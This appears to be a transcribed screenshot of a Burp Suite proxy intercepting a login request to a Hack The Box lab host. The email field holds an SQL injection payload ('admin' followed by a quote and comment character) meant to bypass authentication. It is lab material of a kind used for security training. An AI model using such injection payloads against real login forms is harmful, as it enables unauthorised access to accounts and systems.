 Logging of out-of-scope Proxy
Request to https://admin-portal.europacorp.htb:443 [10.10.10.22]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n ≡
1 POST /login.php HTTP/1.1
2 Host: admin-portal.europacorp.htb
3 Cookie: PHPSESSID=cmtbrsvm47iijk3gk9foip6cd7
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 46
10 Origin: https://admin-portal.europacorp.htb
11 Referer: https://admin-portal.europacorp.htb/login.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 email=admin%40europacorp.htb'#&password=adsfsafd